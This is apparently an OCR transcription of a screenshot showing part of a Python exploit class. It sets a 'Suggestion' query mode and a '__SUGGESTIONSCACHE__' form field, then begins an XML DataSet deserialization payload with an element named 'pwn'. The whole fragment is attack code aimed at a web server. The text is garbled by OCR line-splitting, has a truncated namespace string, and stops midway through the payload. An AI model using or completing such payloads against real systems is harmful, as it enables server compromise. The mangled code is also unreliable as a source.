
        self
.
query_params 
=
{
'Mode'
:
"Suggestion"
}
        self
.
form_values 
=
{
'__viewstate'
:
''
,
'__SUGGESTIONSCACHE__'
}
        self
.
cookies 
=
{
}
        self
.
payload 
=
"""\

<DataSet>

  <xs:schema xmlns="" xmlns:xs="http://www.w3.org/2001/XMLSchema"

xmlns:msdata="urn:schemas-microsof
    <xs:element name="somedataset" msdata:IsDataSet="true"

msdata:UseCurrentLocale="true">

      <xs:complexType>

        <xs:choice minOccurs="0" maxOccurs="unbounded">

          <xs:element name="Exp_x0020_Table">

            <xs:complexType>

              <xs:sequence>

                <xs:element name="pwn"
